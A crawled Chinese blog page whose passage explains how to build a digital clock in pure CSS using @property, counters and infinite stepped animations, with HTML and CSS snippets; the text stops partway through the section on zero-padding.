

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itlao5.com/10305.html
body_size: 21289
content:
<!DOCTYPE html><html lang="zh-Hans"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link media="all" href="https://itlao5.com/wp-content/cache/autoptimize/css/autoptimize_efc692fa76695cfe0203c4cf00a244fc.css" rel="stylesheet"><title>不用定时器，CSS 也能实现电子时钟 - IT老五</title><meta name="description" content="通常要做一个时钟，肯定离不开 JS 定时器。今天换一种思路，用 CSS 来实现一个时钟，如下：" /><meta name="keywords" content="源码,css,前端源码" /> <script type="application/ld+json">{
	"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
	"@id": "https://itlao5.com/10305.html",
	"appid": "DXEmAf3FPHbHdP99",
	"title": "不用定时器，CSS 也能实现电子时钟",
	"images": ["https://itlao5.com/wp-content/uploads/2023/01/1460000041661096.gif"],
	"description": "通常要做一个时钟，肯定离不开 JS 定时器。今天换一种思路，用 CSS 来实现一个时钟，如下：",
	"pubDate": "2023-01-15T21:15:56",
	"upDate": "2023-01-17T16:18:50",
}</script><meta property="og:type" content="acticle"><meta property="og:locale" content="zh-Hans" /><meta property="og:title" content="不用定时器，CSS 也能实现电子时钟" /><meta property="og:author" content="IT老五" /><meta property="og:image" content="https://itlao5.com/wp-content/uploads/2023/01/1460000041661096.gif" /><meta property="og:site_name" content="IT老五"><meta property="og:description" content="通常要做一个时钟，肯定离不开 JS 定时器。今天换一种思路，用 CSS 来实现一个时钟，如下：" /><meta property="og:url" content="https://itlao5.com/10305.html" /><meta property="og:release_date" content="2023-01-15 21:15:56" /><link rel="shortcut icon" href="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png"><link rel="apple-touch-icon" sizes="114x114" href="https://itlao5.com/wp-content/uploads/2023/10/2023101908224417.jpg" /><link rel="pingback" href="https://itlao5.com/xmlrpc.php"><meta name='robots' content='max-image-preview:large' /><link rel='stylesheet' id='dashicons-css' href='https://itlao5.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='iconfontd-css' href='https://at.alicdn.com/t/font_2610490_yb54mb7o2lb.css?ver=2022/12/02' type='text/css' media='all' /> <script type="text/javascript" src="https://itlao5.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="canonical" href="https://itlao5.com/10305.html" /><link rel="icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-32x32.png" sizes="32x32" /><link rel="icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-180x180.png" /><meta name="msapplication-TileImage" content="https://itlao5.com/wp-content/uploads/2019/02/cropped-lao5222-270x270.png" /> <script>!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"https://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Je0RiDDqNx7RMOeK",ck:"Je0RiDDqNx7RMOeK"});</script></head><body class="wp-singular post-template-default single single-post postid-10305 single-format-standard wp-theme-begin" ontouchstart=""><div id="page" class="hfeed site"><header id="masthead" class="site-header da site-header-s nav-extend"><div id="header-main" class="header-main"><nav id="header-top" class="header-top dah nav-glass"><div class="nav-top dah"><div id="user-profile"><div class="greet-top bgt"><div class="user-wel bgt">欢迎光临！</div></div><div class="login-reg login-admin"><div class="nav-set"><div class="nav-login-l"> <a href="https://itlao5.com/wp-login.php"><i class="be be-personoutline"></i>登录</a></div></div><div class="nav-set"><div class="nav-reg nav-reg-no"> <a class="hz" href="https://itlao5.com/wp-login.php?action=register"><i class="be be-timerauto"></i>注册</a></div><div class="clear"></div></div></div></div><div class="nav-menu-top dah"><div class="menu-top-container"><ul id="menu-top" class="top-menu"><li id="menu-item-10271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10271 mega-menu menu-max-col"><a target="_blank" href="https://itlao6.com">新站点</a></li><li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-632 mega-menu menu-max-col"><a target="_blank" href="https://www.jianshu.com/u/858b1035f89e">简书</a></li><li id="menu-item-1701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1701 mega-menu menu-max-col"><a target="_blank" href="https://weibo.com/u/3018349767">微博</a></li><li id="menu-item-659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659 mega-menu menu-max-col"><a target="_blank" href="https://blog.csdn.net/andy_5826_liu">CSDN</a></li><li id="menu-item-808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-808 mega-menu menu-max-col"><a target="_blank" href="https://github.com/ThinkinLiu">GitHub</a></li><li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867 mega-menu menu-max-col"><a href="https://itlao5.com/wp-content/uploads/2019/03/qrcode_for_gh_0d661163a5b1_258.jpg">微信公众号</a></li><li id="menu-item-10503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10503 mega-menu menu-max-col"><a href="https://itlao5.com/vhelp">资源求助</a></li></ul></div></div></div></nav><div id="menu-container" class="da menu-glass"><div id="navigation-top" class="bgt menu_c"><div class="menu-login-box"> <span class="menu-login menu-login-btu nav-ace menu-login-reg-btu"><div id="user-profile"><div class="greet-top bgt"><div class="user-wel bgt">欢迎光临！</div></div><div class="login-reg login-admin"><div class="nav-set"><div class="nav-login-l"> <a href="https://itlao5.com/wp-login.php"><i class="be be-personoutline"></i>登录</a></div></div><div class="nav-set"><div class="nav-reg nav-reg-no"> <a class="hz" href="https://itlao5.com/wp-login.php?action=register"><i class="be be-timerauto"></i>注册</a></div><div class="clear"></div></div></div></div> </span></div> <span class="nav-search"></span><div class="logo-site logo-txt"><p class="site-title"> <a href="https://itlao5.com/"> <span class="logo-small"><img src="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png" alt="IT老五" /></span> IT老五 </a></p><p class="site-description clear-small">互联网资源共享平台</p></div><div id="site-nav-wrap" class="site-nav-wrap-left"><div id="sidr-close"><div class="toggle-sidr-close bgt"><span class="sidr-close-ico bgt"></span></div><div class="mobile-login-but bkxy"><div class="mobile-login-author-back"><img src="https://tva3.sinaimg.cn/mw690/0086QeOHly1h46e1ys9gcj30a002s74d.jpg" alt="bj"/></div> <span class="mobile-login-l bk"><a href="https://itlao5.com/wp-login.php" title="Login">登录</a></span> <span class="mobile-login-reg"><a class="hz bk" href="https://itlao5.com/wp-login.php?action=register">注册</a></span></div></div><nav id="site-nav" class="main-nav nav-ace"><div id="navigation-toggle" class="menu-but bars"><div class="menu-but-box"><div class="heng"></div></div></div><div class="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95" class="down-menu nav-menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10 mega-menu menu-max-col"><a href="https://itlao5.com">首页</a></li><li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-782 mega-menu menu-max-col"><a href="https://itlao5.com/category/it/">互联网</a><ul class="sub-menu"><li id="menu-item-1700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1700 mega-menu menu-max-col"><a href="https://itlao5.com/category/it/">互联网</a></li><li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1102 mega-menu menu-max-col"><a href="https://itlao5.com/category/zixun/">业界资讯</a></li></ul></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-27 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/">开发&amp;源码</a><ul class="sub-menu"><li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-466 mega-menu menu-max-col"><a href="https://itlao5.com/category/tools/">工具&amp;方法</a></li><li id="menu-item-1699" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1699 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/">开发&amp;源码</a></li><li id="menu-item-4728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4728 mega-menu menu-max-col"><a href="https://itlao5.com/category/dev/github/">Github推荐</a></li></ul></li><li id="menu-item-2160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2160 mega-menu menu-max-col"><a target="_blank" href="https://v.itlao5.com">免VIP影视</a></li><li id="menu-item-1780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1780 mega-menu menu-max-col"><a target="_blank" href="https://dwz.itlao5.com">短网址生成</a></li><li id="menu-item-10823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10823 mega-menu menu-max-col"><a href="https://t.itlao5.com">在线工具箱</a></li><li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1705 mega-menu menu-max-col"><a href="https://itlao5.com/993.html">友链</a></li></ul></div><div id="overlay"></div></nav></div><div class="clear"></div></div></div></div></header><div id="search-main" class="da"><div class="off-search-a"></div><div class="search-wrap bgt fadeInDown animated"><ul class="search-tabs"><li class="searchwp"><a href=".search-wp">站内</a></li><li class="searchbaidu"><a href=".search-baidu">百度</a></li><li class="searchgoogle"><a href=".search-google">谷歌</a></li><li class="searchbing"><a href=".search-bing">必应</a></li><li class="searchsogou"><a href=".search-sogou">搜狗</a></li><li class="search360"><a href=".search-360">360</a></li></ul><div class="clear"></div><div class="search-wp tab-search searchbar da"><form method="get" id="searchform-so" autocomplete="off" action="https://itlao5.com/"> <span class="search-input"> <input type="text" value="" name="s" id="so" class="bk dah search-focus wp-input" placeholder="输入关键字" required /> <button type="submit" id="searchsubmit-so" class="bk da"><i class="be be-search"></i></button> </span><div class="clear"></div></form></div><div class="search-baidu tab-search searchbar da"> <script>function g(formname) {
				var url = "https://www.baidu.com/baidu";
				if (formname.s[1].checked) {
					formname.ct.value = "2097152";
				} else {
					formname.ct.value = "0";
				}
				formname.action = url;
				return true;
			}</script> <form name="f1" onsubmit="return g(this)" target="_blank" autocomplete="off"> <span class="search-input"> <input name=word class="swap_value bk dah search-focus baidu-input" placeholder="百度一下" name="q" /> <input name=tn type=hidden value="bds" /> <input name=cl type=hidden value="3" /> <input name=ct type=hidden /> <input name=si type=hidden value="itlao5.com" /> <button type="submit" id="searchbaidu" class="search-close bk da"><i class="be be-baidu"></i></button> <input name=s class="choose" type=radio /> <input name=s class="choose" type=radio checked /> </span></form></div><div class="search-google tab-search searchbar da"><form method="get" id="searchform" action="https://cse.google.com/cse" target="_blank" autocomplete="off"> <span class="search-input"> <input type="text" value="" name="q" id="s" class="bk dah search-focus google-input" placeholder="Google" /> <input type="hidden" name="cx" value="205e3a8d72e13468b" /> <input type="hidden" name="ie" value="UTF-8" /> <button type="submit" id="searchsubmit" class="search-close bk da"><i class="cx cx-google"></i></button> </span></form></div><div class="search-bing tab-search searchbar da"><form method="get" id="searchform" action="https://www.bing.com/search" target="_blank" autocomplete="off" > <span class="search-input"> <input type="text" value="" name="q" id="s" class="bk dah search-focus bing-input" placeholder="Bing" /> <input type="hidden" name="q1" value="site:itlao5.com"> <button type="submit" id="searchsubmit" class="bk da"><i class="cx cx-bing"></i></button> </span></form></div><div class="search-360 tab-search searchbar da"><form action="https://www.so.com/s" target="_blank" id="so360form" autocomplete="off"> <span class="search-input"> <input type="text" placeholder="360搜索" name="q" id="so360_keyword" class="bk dah search-focus input-360"> <button type="submit" id="so360_submit" class="search-close bk da"><i class="cx cx-liu"></i></button> <input type="hidden" name="ie" value="utf-8"> <input type="hidden" name="src" value="zz_itlao5.com"> <input type="hidden" name="site" value="itlao5.com"> <input type="hidden" name="rg" value="1"> <input type="hidden" name="inurl" value=""> </span></form></div><div class="search-sogou tab-search searchbar da"><form action="https://www.sogou.com/web" target="_blank" name="sogou_queryform" autocomplete="off"> <span class="search-input"> <input type="text" placeholder="上网从搜狗开始" name="query" class="bk dah search-focus sogou-input"> <button type="submit" id="sogou_submit" class="search-close bk da" onclick="check_insite_input(document.sogou_queryform, 1)"><i class="cx cx-Sougou"></i></button> <input type="hidden" name="insite" value="itlao5.com"> </span></form></div><div class="clear"></div><nav class="search-nav hz"><h4 class="hz"><i class="be be-star"></i>搜索热点</h4><div class="clear"></div></nav><div class="clear"></div></div><div class="off-search-b"><div class="clear"></div></div><div class="off-search dah fadeInDown animated"></div></div><nav class="bread"><div class="be-bread"><div class="breadcrumb"><span class="seat"></span><span class="home-text"><a href="https://itlao5.com/" rel="bookmark">首页</a></span><span class="home-text"><i class="be be-arrowright"></i></span><span><a href="https://itlao5.com/category/original/">原创</a></span><i class="be be-arrowright"></i><span><a href="https://itlao5.com/category/original/web/">前端</a></span><i class="be be-arrowright"></i><span class="current">不用定时器，CSS 也能实现电子时钟</span></div></div></nav><nav class="submenu-nav header-sub hz"><div class="clear"></div></nav><div id="content" class="site-content site-small site-roll"><div id="primary" class="content-area"><main id="main" class="be-main site-main p-em" role="main"><article id="post-10305"  class="ms bk post-10305 post type-post status-publish format-standard has-post-thumbnail hentry category-web category-dev tag-css tag-877 tag-66 brno"><header class="entry-header meta-t entry-header-c"><h1 class="entry-title">不用定时器，CSS 也能实现电子时钟</h1></header><div class="entry-content"><ul class="single-meta"><li class="views"><i class="be be-eye ri"></i>3,765 views</li><span class="reading-open">阅读模式</span></ul><span class="reading-close bk dah"><i class="be be-cross"></i></span><span class="s-hide"><span class="off-side"></span></span><div class="single-content"><section data-tool="mdnice编辑器" data-website="https://www.mdnice.com">通常要做一个时钟，肯定离不开 JS 定时器。今天换一种思路，用 CSS 来实现一个时钟，如下：<img alt="不用定时器，CSS 也能实现电子时钟" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-10306" title="Kapture 2022-03-04 at 16.28.36" data-original="https://itlao5.com/wp-content/uploads/2023/01/1460000041661096.gif" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" alt="Kapture 2022-03-04 at 16.28.36" width="1280" height="384" /></p><p>你也可以访问这个<a href="https://codepen.io/xboxyan/pen/OJOdvyy" target="_blank" rel="noopener">CSS time (codepen.io)</a>查看实际效果<button class="badge ms-1 btn btn-primary preview" data-url="xboxyan" data-param="OJOdvyy" data-typeid="0">点击预览</button></p><p>当然借用了一点点 JS 用于初始化时间，整个时钟的运行都是由 CSS 完成的，有很多你可能不知道的小技巧，一起看看吧</p><h2 id="item-1">一、数字的变换</h2><p>先看看数字是如何变换的。</p><p>在以前，如果要实现数字的递增变化，可能需要提前准备好这些数字，例如像这样</p><pre class="html hljs language-xml"><span class="hljs-tag">&lt;<span class="hljs-name">span</span>&gt;</span>
    <span class="hljs-tag">&lt;<span class="hljs-name">i</span>&gt;</span>1<span class="hljs-tag">&lt;/<span class="hljs-name">i</span>&gt;</span>
  <span class="hljs-tag">&lt;<span class="hljs-name">i</span>&gt;</span>2<span class="hljs-tag">&lt;/<span class="hljs-name">i</span>&gt;</span>
  ...
  <span class="hljs-tag">&lt;<span class="hljs-name">i</span>&gt;</span>59<span class="hljs-tag">&lt;/<span class="hljs-name">i</span>&gt;</span>
<span class="hljs-tag">&lt;/<span class="hljs-name">span</span>&gt;</span></pre><p>然后通过改变位移来实现。</p><p>但是，现在有更简洁的方式可以实现了，那就是 <a href="https://link.segmentfault.com/?enc=zFr7y3XGcQmD4dsD4j12uw%3D%3D.5DLyXKuR%2FcRgZQBrS4x3RvTeEK0l3BJDsn5VGsTkTxgYpRMZOyF%2B4Jbvwp%2B4E62MdpF1Jbv5V5cURG2jP86N%2FQ%3D%3D" target="_blank" rel="nofollow noopener">CSS @property</a>，不了解这个的可以参考这篇文章：<a href="https://link.segmentfault.com/?enc=FZBKY6MZ2ucr7coIOrCsrg%3D%3D.cLDwYryyyWMpKcww4quWHuLvl%2B1omYbkp43GWMlSzKMBeW4DuwBCq56KS8CELtqd" target="_blank" rel="nofollow noopener">CSS @property，让不可能变可能</a>。这是干什么的呢？简单来讲，可以自定义属性，在这个例子中，<strong>可以让数字像颜色一样进行过渡和动画</strong>，可能不太懂，直接看例子吧</p><p>假设 HTML 是这样的</p><pre class="html hljs language-xml"><span class="hljs-tag">&lt;<span class="hljs-name">span</span> <span class="hljs-attr">style</span>=<span class="hljs-string">"--num: 0"</span>&gt;</span><span class="hljs-tag">&lt;/<span class="hljs-name">span</span>&gt;</span></pre><p>我们让这个自定义变量在页面中展示出来，单纯的 <code>content</code>无法直接显示自定义变量，需要借助定时器，有兴趣的可以参考这篇文章：<a href="https://link.segmentfault.com/?enc=kCwWNQ881DCh7ozNXiM1OA%3D%3D.FZnjcma3PjojRM7oOj8uwhws7AkG58Xw8jCiDQ2acyFR2DC4RX1swQD8nVlXgIpOJAiyc9HUU7PGuP9ZRxQY1Q%3D%3D" target="_blank" rel="nofollow noopener">小tips: 如何借助content属性显示CSS var变量值</a></p><pre class="css hljs language-css"><span class="hljs-selector-tag">span</span><span class="hljs-selector-pseudo">::after</span>{
  <span class="hljs-attribute">counter-reset</span>: num <span class="hljs-built_in">var</span>(--num);
  <span class="hljs-attribute">content</span>: <span class="hljs-built_in">counter</span>(num);
}</pre><p><img alt="不用定时器，CSS 也能实现电子时钟" decoding="async" class="alignnone size-full wp-image-10307" title="image-20220304165629730" data-original="https://itlao5.com/wp-content/uploads/2023/01/1460000041661097.png" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" alt="image-20220304165629730" width="732" height="228" /></p><p>然后，可以通过<code>:hover</code>改变这个数字</p><pre class="css hljs language-css"><span class="hljs-selector-tag">span</span><span class="hljs-selector-pseudo">:hover</span><span class="hljs-selector-pseudo">::after</span>{
  <span class="hljs-attr">--num</span>: <span class="hljs-number">59</span>
}</pre><p><img alt="不用定时器，CSS 也能实现电子时钟" decoding="async" class="alignnone size-full wp-image-10308" title="Kapture 2022-03-04 at 17.09.17" data-original="https://itlao5.com/wp-content/uploads/2023/01/1460000041661098.gif" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" alt="Kapture 2022-03-04 at 17.09.17" width="1280" height="384" /></p><p>很生硬的从 0 变成 59 了，非常符合常规。如果利用 CSS property，情况就不一样了，需要改造的地方很少，先定义一下<code>--h</code>，然后给这个变量一个过渡时间，如下</p><pre class="css hljs language-css"><span class="hljs-keyword">@property</span> --h { 
  syntax: <span class="hljs-string">'&lt;integer&gt;'</span>;
  inherits: false;
  initial-value: <span class="hljs-number">0</span>;
}
<span class="hljs-selector-tag">span</span><span class="hljs-selector-pseudo">::after</span>{
  <span class="hljs-attribute">transition</span>: <span class="hljs-number">1s</span> --num;
}</pre><p>神奇的一幕发生了</p><p><img alt="不用定时器，CSS 也能实现电子时钟" loading="lazy" decoding="async" class="alignnone size-full wp-image-10309" title="Kapture 2022-03-04 at 17.14.07" data-original="https://itlao5.com/wp-content/uploads/2023/01/1460000041661099.gif" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" alt="Kapture 2022-03-04 at 17.14.07" width="1280" height="384" /></p><p>看着好像不可思议？可以这么理解，通过<code>@property</code>定义后，这个变量本身可以单独设置过渡了，而不再取决于一些仅支持过渡的属性（<code>color</code>、<code>width</code>等）。甚至还能加上动画，需要用到<code>steps</code>方法，设置动画周期为无限，如下</p><pre class="css hljs language-css"><span class="hljs-keyword">@keyframes</span> num {
  <span class="hljs-selector-tag">to</span> {
    <span class="hljs-attr">--num</span>: <span class="hljs-number">10</span>
  }
}
<span class="hljs-selector-tag">span</span>{
  <span class="hljs-attribute">animation</span>: num <span class="hljs-number">1s</span> infinite <span class="hljs-built_in">steps</span>(<span class="hljs-number">10</span>);
}</pre><p>时钟的基本运行原理就是这样了，<strong>一个无限循环的 CSS 动画！</strong></p><p><img alt="不用定时器，CSS 也能实现电子时钟" loading="lazy" decoding="async" class="alignnone size-full wp-image-10310" title="Kapture 2022-03-04 at 17.26.23" data-original="https://itlao5.com/wp-content/uploads/2023/01/1460000041661100.gif" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" alt="Kapture 2022-03-04 at 17.26.23" width="1280" height="384" /></p><h2 id="item-2">二、时、分、秒</h2><p>下面来看具体时、分、秒的实现，HTML 如下</p><pre class="html hljs language-xml"><span class="hljs-tag">&lt;<span class="hljs-name">div</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"time"</span>&gt;</span>
  <span class="hljs-tag">&lt;<span class="hljs-name">span</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"hour"</span>&gt;</span><span class="hljs-tag">&lt;/<span class="hljs-name">span</span>&gt;</span>
  <span class="hljs-tag">&lt;<span class="hljs-name">a</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"split"</span>&gt;</span>:<span class="hljs-tag">&lt;/<span class="hljs-name">a</span>&gt;</span>
  <span class="hljs-tag">&lt;<span class="hljs-name">span</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"minitus"</span>&gt;</span><span class="hljs-tag">&lt;/<span class="hljs-name">span</span>&gt;</span>
  <span class="hljs-tag">&lt;<span class="hljs-name">a</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"split"</span>&gt;</span>:<span class="hljs-tag">&lt;/<span class="hljs-name">a</span>&gt;</span>
  <span class="hljs-tag">&lt;<span class="hljs-name">span</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"seconds"</span>&gt;</span><span class="hljs-tag">&lt;/<span class="hljs-name">span</span>&gt;</span>
<span class="hljs-tag">&lt;/<span class="hljs-name">div</span>&gt;</span></pre><p>给时、分、秒附上初始值</p><pre class="css hljs language-css"><span class="hljs-keyword">@property</span> --h { 
  syntax: <span class="hljs-string">'&lt;integer&gt;'</span>;
  inherits: false;
  initial-value: <span class="hljs-number">0</span>;
}
<span class="hljs-keyword">@property</span> --m { 
  syntax: <span class="hljs-string">'&lt;integer&gt;'</span>;
  inherits: false;
  initial-value: <span class="hljs-number">0</span>;
}
<span class="hljs-keyword">@property</span> --s { 
  syntax: <span class="hljs-string">'&lt;integer&gt;'</span>;
  inherits: false;
  initial-value: <span class="hljs-number">0</span>;
}
<span class="hljs-selector-class">.hour</span><span class="hljs-selector-pseudo">::after</span>{
  <span class="hljs-attribute">counter-reset</span>: hour <span class="hljs-built_in">var</span>(--h);
  <span class="hljs-attribute">content</span>: <span class="hljs-built_in">counter</span>(hour);
}
<span class="hljs-selector-class">.minitus</span><span class="hljs-selector-pseudo">::after</span>{
  <span class="hljs-attribute">counter-reset</span>: minitus <span class="hljs-built_in">var</span>(--m);
  <span class="hljs-attribute">content</span>: <span class="hljs-built_in">counter</span>(minitus);
}
<span class="hljs-selector-class">.seconds</span><span class="hljs-selector-pseudo">::after</span>{
  <span class="hljs-attribute">counter-reset</span>: seconds <span class="hljs-built_in">var</span>(--s);
  <span class="hljs-attribute">content</span>: <span class="hljs-built_in">counter</span>(seconds);
}</pre><p><img alt="不用定时器，CSS 也能实现电子时钟" loading="lazy" decoding="async" class="alignnone size-full wp-image-10311" title="image-20220304183029959" data-original="https://itlao5.com/wp-content/uploads/2023/01/1460000041661101.png" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" alt="image-20220304183029959" width="732" height="183" /></p><p>这里的时、分、秒并没有联动关系，所以各自都需要单独的动画。下面就需要思考一下?，如果用 CSS 动画来实现，每个的动画起始点和时长是多少呢？</p><p>没错，就是你想的，时针是<code>0-23</code>，时长<code>24h</code>，分针是<code>0-59</code>，时长<code>60min</code>，秒针是<code>0-59</code>，时长<code>60s</code>，但是 CSS 中的时间单位只支持<code>秒(s)</code>或者<code>毫秒(ms)</code>，所以这里需要转换一下，时长分别是<code>60s*60*24</code>、<code>60s*60</code>、<code>60s</code>，具体实现如下：</p><pre class="css hljs language-css"><span class="hljs-keyword">@keyframes</span> hour {
  <span class="hljs-selector-tag">to</span> {
    <span class="hljs-attr">--h</span>: <span class="hljs-number">24</span>
  }
}
<span class="hljs-keyword">@keyframes</span> minitus {
  <span class="hljs-selector-tag">to</span> {
    <span class="hljs-attr">--m</span>: <span class="hljs-number">60</span>
  }
}
<span class="hljs-keyword">@keyframes</span> seconds {
  <span class="hljs-selector-tag">to</span> {
    <span class="hljs-attr">--s</span>: <span class="hljs-number">60</span>
  }
}
<span class="hljs-selector-class">.hour</span><span class="hljs-selector-pseudo">::after</span>{
  <span class="hljs-attribute">counter-reset</span>: hour <span class="hljs-built_in">var</span>(--h);
  <span class="hljs-attribute">content</span>: <span class="hljs-built_in">counter</span>(hour);
  <span class="hljs-attribute">animation</span>: hour <span class="hljs-built_in">calc</span>(<span class="hljs-number">60s</span> * <span class="hljs-number">60</span> * <span class="hljs-number">24</span>) infinite <span class="hljs-built_in">steps</span>(<span class="hljs-number">24</span>);
}
<span class="hljs-selector-class">.minitus</span><span class="hljs-selector-pseudo">::after</span>{
  <span class="hljs-attribute">counter-reset</span>: minitus <span class="hljs-built_in">var</span>(--m);
  <span class="hljs-attribute">content</span>: <span class="hljs-built_in">counter</span>(minitus);
  <span class="hljs-attribute">animation</span>: minitus <span class="hljs-built_in">calc</span>(<span class="hljs-number">60s</span> * <span class="hljs-number">60</span>) infinite <span class="hljs-built_in">steps</span>(<span class="hljs-number">60</span>);
}
<span class="hljs-selector-class">.seconds</span><span class="hljs-selector-pseudo">::after</span>{
  <span class="hljs-attribute">counter-reset</span>: seconds <span class="hljs-built_in">var</span>(--s);
  <span class="hljs-attribute">content</span>: <span class="hljs-built_in">counter</span>(seconds);
  <span class="hljs-attribute">animation</span>: seconds <span class="hljs-number">60s</span> infinite <span class="hljs-built_in">steps</span>(<span class="hljs-number">60</span>);
}</pre><p>这里为了便于观察，将时间调快了10倍（60s =&gt; 6s），如下</p><p><img alt="不用定时器，CSS 也能实现电子时钟" loading="lazy" decoding="async" class="alignnone size-full wp-image-10312" title="Kapture 2022-03-04 at 18.57.48" data-original="https://itlao5.com/wp-content/uploads/2023/01/1460000041661102.gif" src="https://itlao5.com/wp-content/themes/begin/img/loading.png"height="20" alt="Kapture 2022-03-04 at 18.57.48" width="1280" height="384" /></p><h2 id="item-3">三、时、分、秒自动补零</h2><p>上面的布局有个问题，1 位数和 2 位数宽度变化导致时钟整体都在“晃动”，所以需要在1位数时补上一个“0”。关于 CSS 补零，之前在<a href="https://segmentfault.com/a/1190000041580205" target="_blank" rel="noopener">这篇文章:CSS 也能自动补全字符串？</a>中提到了 3 种方案，由于这里用了计数器，所以直接选择更改计数器样式的方法，通过<code>decimal-leading-zero</code>来实现，具体做法如下</p><pre class="css hljs language-css"><span class="hljs-selector-class">.hour</span><span class="hljs-selector-pseudo">::after</span>{
  <span class="hljs-comment">/**/</span>
